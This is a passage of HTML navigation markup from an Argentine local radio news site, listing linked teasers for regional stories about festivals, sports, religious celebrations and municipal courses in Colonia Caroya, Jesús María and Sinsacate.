                                                                                                                                        <span>May 19, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/sinsacate-procesion-y-misa-en-honor-a-la-virgen-de-la-merced-en-estancia-belen-a-154-anos-el-milagro">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_66f29696b48ef.jpg" alt="#Sinsacate : Procesión y misa en honor a la Virgen de la Merced en Estancia Belén a 154 años el milagro"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/sinsacate-procesion-y-misa-en-honor-a-la-virgen-de-la-merced-en-estancia-belen-a-154-anos-el-milagro">#Sinsacate : Procesión y misa en honor a la Virgen...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Sep 24, 2024</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-el-coro-gospel-kumbaya-actuara-en-la-fiesta-patronal">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_6669cee4abbb0.jpg" alt="#ColoniaCaroya : El Coro Gospel Kumbayá actuará en la Fiesta Patronal"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-el-coro-gospel-kumbaya-actuara-en-la-fiesta-patronal">#ColoniaCaroya : El Coro Gospel Kumbayá actuará...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Jun 12, 2024</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/sinsacate-celebracion-en-honor-a-san-isidro-labrador">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_664b34b2c69b8.jpg" alt="#Sinsacate : Celebración en honor a San Isidro Labrador"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/sinsacate-celebracion-en-honor-a-san-isidro-labrador">#Sinsacate : Celebración en honor a San Isidro...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>May 20, 2024</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                                            </div>
                        </div>
                                            <div class="sub-menu-inner filter-deportiva-66">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/doma-uruguay-noma">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_69664ef0f2396.jpg" alt="#DOMA - ¡Uruguay nomá!"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/doma-uruguay-noma">#DOMA - ¡Uruguay nomá!</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 13, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/orgullo-jesusmariense-leonardo-seculini-integra-el-preseleccionado-argentino-de-basquet-para-personas-con-sindrome-de-down">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_696639aa6dd51.jpg" alt="Orgullo jesusmariense: Leonardo Seculini integra el preseleccionado argentino de básquet para personas con Síndrome de Down"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/orgullo-jesusmariense-leonardo-seculini-integra-el-preseleccionado-argentino-de-basquet-para-personas-con-sindrome-de-down">Orgullo jesusmariense: Leonardo Seculini integra...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 13, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/provinciales-nadadores-locales-se-destacaron-en-competencias-de-aguas-abiertas-a-nivel-provincial-y-nacional">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_6949311b4c8d1.jpg" alt="#Provinciales: Nadadores locales se destacaron en competencias de aguas abiertas a nivel provincial y nacional"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/provinciales-nadadores-locales-se-destacaron-en-competencias-de-aguas-abiertas-a-nivel-provincial-y-nacional">#Provinciales: Nadadores locales se destacaron...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 22, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-por-solo-4-decimas-gano-santiago-baldo-el-rally-de-colonia-caroya">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_693f848a7d48b.jpg" alt="#COLONIACAROYA : Por solo 4 décimas ganó Santiago Baldo el rally de Colonia Caroya"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-por-solo-4-decimas-gano-santiago-baldo-el-rally-de-colonia-caroya">#COLONIACAROYA : Por solo 4 décimas ganó Santiago...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 15, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                                            </div>
                        </div>
                                            <div class="sub-menu-inner filter-medios-67">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/sinsacate-promueve-el-uso-de-alojamientos-turisticos-habilitados-para-prevenir-estafas">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_6969047eec31c.jpg" alt="#SINSACATE - promueve el uso de alojamientos turísticos habilitados para prevenir estafas"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/sinsacate-promueve-el-uso-de-alojamientos-turisticos-habilitados-para-prevenir-estafas">#SINSACATE - promueve el uso de alojamientos...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 15, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-por-condiciones-climaticas-se-suspende-la-penita-de-la-muni-y-la-actividad-de-escenario-en-dona-pipa">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_6966c2b90d934.jpg" alt="JESUSMARIA: *Por condiciones climáticas se suspende La Peñita de la Muni y la actividad de escenario en Doña Pipa*"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-por-condiciones-climaticas-se-suspende-la-penita-de-la-muni-y-la-actividad-de-escenario-en-dona-pipa">JESUSMARIA: *Por condiciones climáticas se suspende...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 13, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-info-transito-festival-de-doma-y-folklore">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_6961058a03527.jpg" alt="#JESUSMARIA:  Info Tránsito – Festival de Doma y Folklore"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-info-transito-festival-de-doma-y-folklore">#JESUSMARIA: Info Tránsito – Festival de Doma...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 9, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/jesusmariafestival-acceso-de-personas-con-discapacidad">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_695fa3e5310c7.jpg" alt="#JesusMariafestival: ACCESO DE PERSONAS CON DISCAPACIDAD"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/jesusmariafestival-acceso-de-personas-con-discapacidad">#JesusMariafestival: ACCESO DE PERSONAS CON DISCAPACIDAD</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 8, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                                            </div>
                        </div>
                                            <div class="sub-menu-inner filter-arte-cultura-68">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/los60delfesti-cada-ano-mas-tropillas-entabladas-en-el-festival">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_69650c0553b10.jpg" alt="#LOS60DELFESTI: ¡Cada año, más tropillas entabladas en el Festival!"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/los60delfesti-cada-ano-mas-tropillas-entabladas-en-el-festival">#LOS60DELFESTI: ¡Cada año, más tropillas entabladas...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 12, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/provinciales-la-legislatura-reconocio-a-alina-akselrad-miss-universo-argentina-2020-por-su-compromiso-social">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_6953c55c53e5c.jpg" alt="#Provinciales: La Legislatura reconoció a Alina Akselrad, Miss Universo Argentina 2020, por su compromiso social"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/provinciales-la-legislatura-reconocio-a-alina-akselrad-miss-universo-argentina-2020-por-su-compromiso-social">#Provinciales: La Legislatura reconoció a Alina...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 30, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/provinciales-la-legislatura-reconocio-a-la-asociacion-civil-y-cultural-relatos-del-viento">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_6953c47b57fc9.jpg" alt="#Provinciales: La Legislatura reconoció a la Asociación Civil y Cultural Relatos del Viento"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/provinciales-la-legislatura-reconocio-a-la-asociacion-civil-y-cultural-relatos-del-viento">#Provinciales: La Legislatura reconoció a la...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 30, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-los-paisajistas-le-pintaron-a-la-vitivinicultura">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_694151e892c89.jpg" alt="#COLONIACAROYA - Los paisajistas le pintaron a la vitivinicultura"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-los-paisajistas-le-pintaron-a-la-vitivinicultura">#COLONIACAROYA - Los paisajistas le pintaron...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 16, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                                            </div>
                        </div>
                                            <div class="sub-menu-inner filter-ferias-69">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-expo-regional-navidena">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_693aafd5aa199.jpg" alt="#ColoniaCaroya: Expo Regional Navideña"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-expo-regional-navidena">#ColoniaCaroya: Expo Regional Navideña</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 11, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/sinsacate-escuela-de-verano-2026">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_693aaf88e2cc0.jpg" alt="#Sinsacate:  Escuela de Verano 2026"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/sinsacate-escuela-de-verano-2026">#Sinsacate:  Escuela de Verano 2026</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 11, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/provinciales-la-legislatura-reconocio-a-las-artistas-adriana-mufarrege-y-beatriz-laborde">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_6939522f3e12b.jpg" alt="#Provinciales: La Legislatura reconoció a las artistas Adriana Mufarrege y Beatriz Laborde"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/provinciales-la-legislatura-reconocio-a-las-artistas-adriana-mufarrege-y-beatriz-laborde">#Provinciales: La Legislatura reconoció a las...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 10, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-la-mora-ya-tiene-nuevos-campeones-en-colonia-caroya">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_69380b51034fa.jpg" alt="#ColoniaCaroya: La Mora ya tiene nuevos campeones en Colonia Caroya"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-la-mora-ya-tiene-nuevos-campeones-en-colonia-caroya">#ColoniaCaroya: La Mora ya tiene nuevos campeones...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 9, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                                            </div>
                        </div>
                                            <div class="sub-menu-inner filter-agenda-evento-71">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/sarmiento-se-vienen-los-carnavales-mas-convocantes-del-norte-cordobes">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/" alt="#SARMIENTO: SE VIENEN LOS CARNAVALES MÁS CONVOCANTES DEL NORTE CORDOBÉS "
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/sarmiento-se-vienen-los-carnavales-mas-convocantes-del-norte-cordobes">#SARMIENTO: SE VIENEN LOS CARNAVALES MÁS CONVOCANTES...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 23, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-vuelve-el-planetario-movil-360">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_69737e43a4457.jpg" alt="#COLONIACAROYA : ¡Vuelve el Planetario Móvil 360°!"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-vuelve-el-planetario-movil-360">#COLONIACAROYA : ¡Vuelve el Planetario Móvil...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 23, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-nueva-propuesta-de-astroturismo-en-colonia-caroya">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_6970dd9ce0015.jpg" alt="#COLONIACAROYA ; Nueva propuesta de astroturismo en Colonia Caroya"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-nueva-propuesta-de-astroturismo-en-colonia-caroya">#COLONIACAROYA ; Nueva propuesta de astroturismo...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 21, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/festival-la-penita-de-la-muni-vibra-con-cabales-y-canto-4">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_696b838f0708a.jpg" alt="#FESTIVAL - La Peñita de la Muni vibra con Cabales y Canto 4"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/festival-la-penita-de-la-muni-vibra-con-cabales-y-canto-4">#FESTIVAL - La Peñita de la Muni vibra con Cabales...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 17, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                                            </div>
                        </div>
                                    </div>
            </li>
        </ul>
    </li>                                        
                                    

                                                                                                                                
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                                                            
                                    
                                    
                                                                                    <!--Include mega menu-->
                                            

<li class="dropdown megamenu-fw mega-li-61 ">
    <a href="https://caroyafm.com.ar/category/nuestra-educacion" class="dropdown-toggle disabled" data-toggle="dropdown" role="button" aria-expanded="false">NUESTRA EDUCACION <span
                class="caret"></span></a>

    <!--Check if has posts-->
            <ul class="dropdown-menu megamenu-content dropdown-top" role="menu" aria-expanded="true" data-mega-ul="61">
            <li>
                <div class="sub-menu-left">
                    <ul class="nav-sub-categories">
                        <li data-category-filter="all" class="li-sub-category active">
                            <a href="https://caroyafm.com.ar/category/nuestra-educacion">
                                Todo                            </a>
                        </li>
                        <!--Subcategories-->
                                                    <li data-category-filter="cursos-carreras-62" class="li-sub-category">
                                <a href="https://caroyafm.com.ar/category/cursos-carreras">
                                    CURSOS - CARRERAS                                </a>
                            </li>
                                                    <li data-category-filter="talleres-63" class="li-sub-category">
                                <a href="https://caroyafm.com.ar/category/talleres">
                                    TALLERES                                </a>
                            </li>
                                                    <li data-category-filter="charlas-y-conferencias-64" class="li-sub-category">
                                <a href="https://caroyafm.com.ar/category/charlas-y-conferencias">
                                    CHARLAS Y CONFERENCIAS                                </a>
                            </li>
                                            </ul>
                </div>
                <div class="sub-menu-right">
                    <!--All-->
                    <div class="sub-menu-inner filter-all active">
                        <div class="row row-menu-right">
                            <!--Posts-->
                                                            <div class="col-sm-3 menu-post-item">
                                    <div class="post-item-image">
                                        <a href="https://caroyafm.com.ar/post/jesusmaria-jesus-maria-fortalece-la-seguridad-alimentaria-con-un-nuevo-curso-gratuito">
                                            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_6973842f1d3ef.jpg" alt="#JESUSMARIA : Jesús María fortalece la seguridad alimentaria con un nuevo curso gratuito"
             class="lazy img-responsive img-post"/>
    


                                        </a>
                                    </div>
                                    <h3 class="title">
                                        <a href="https://caroyafm.com.ar/post/jesusmaria-jesus-maria-fortalece-la-seguridad-alimentaria-con-un-nuevo-curso-gratuito">#JESUSMARIA : Jesús María fortalece la seguridad...</a>
                                    </h3>
                                    <p class="post-meta">
                                                                                                                            <span>Ene 23, 2026</span>
                                                                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                    </p>
                                </div>
                                                            <div class="col-sm-3 menu-post-item">
                                    <div class="post-item-image">
                                        <a href="https://caroyafm.com.ar/post/coloniacaroya-retoman-las-clases-de-la-escuela-de-carnaval">
                                            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_696f90cc124ed.jpg" alt="#COLONIACAROYA : ¡Retoman las clases de la Escuela de Carnaval!"
             class="lazy img-responsive img-post"/>
    


                                        </a>
                                    </div>
                                    <h3 class="title">
                                        <a href="https://caroyafm.com.ar/post/coloniacaroya-retoman-las-clases-de-la-escuela-de-carnaval">#COLONIACAROYA : ¡Retoman las clases de la Escuela...</a>
                                    </h3>
                                    <p class="post-meta">
                                                                                                                            <span>Ene 20, 2026</span>
                                                                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                    </p>
                                </div>
                                                            <div class="col-sm-3 menu-post-item">
                                    <div class="post-item-image">
                                        <a href="https://caroyafm.com.ar/post/coloniacaroya-primer-curso-del-ano-para-manipuladores-de-alimentos">
                                            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_696f7410640db.jpg" alt="#COLONIACAROYA : Primer curso del año para manipuladores de alimentos"
             class="lazy img-responsive img-post"/>
    


                                        </a>
                                    </div>
                                    <h3 class="title">
                                        <a href="https://caroyafm.com.ar/post/coloniacaroya-primer-curso-del-ano-para-manipuladores-de-alimentos">#COLONIACAROYA : Primer curso del año para manipuladores...</a>
                                    </h3>
                                    <p class="post-meta">
                                                                                                                            <span>Ene 20, 2026</span>
                                                                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                    </p>
                                </div>
                                                            <div class="col-sm-3 menu-post-item">
                                    <div class="post-item-image">
                                        <a href="https://caroyafm.com.ar/post/coloniacaroya-inscripciones-para-las-salas-cuna">
                                            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_696f732ed0fa7.jpg" alt="#COLONIACAROYA : Inscripciones para las Salas Cuna"
             class="lazy img-responsive img-post"/>
    


                                        </a>
                                    </div>
                                    <h3 class="title">
                                        <a href="https://caroyafm.com.ar/post/coloniacaroya-inscripciones-para-las-salas-cuna">#COLONIACAROYA : Inscripciones para las Salas...</a>
                                    </h3>
                                    <p class="post-meta">
                                                                                                                            <span>Ene 20, 2026</span>
                                                                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                    </p>
                                </div>
                                                    </div>
                    </div>
                    <!--Subcategories-->
                                            <div class="sub-menu-inner filter-cursos-carreras-62">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-jesus-maria-fortalece-la-seguridad-alimentaria-con-un-nuevo-curso-gratuito">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_6973842f1d3ef.jpg" alt="#JESUSMARIA : Jesús María fortalece la seguridad alimentaria con un nuevo curso gratuito"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-jesus-maria-fortalece-la-seguridad-alimentaria-con-un-nuevo-curso-gratuito">#JESUSMARIA : Jesús María fortalece la seguridad...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 23, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-primer-curso-del-ano-para-manipuladores-de-alimentos">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_696f7410640db.jpg" alt="#COLONIACAROYA : Primer curso del año para manipuladores de alimentos"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-primer-curso-del-ano-para-manipuladores-de-alimentos">#COLONIACAROYA : Primer curso del año para manipuladores...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 20, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-inscripciones-para-las-salas-cuna">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_696f732ed0fa7.jpg" alt="#COLONIACAROYA : Inscripciones para las Salas Cuna"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-inscripciones-para-las-salas-cuna">#COLONIACAROYA : Inscripciones para las Salas...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 20, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
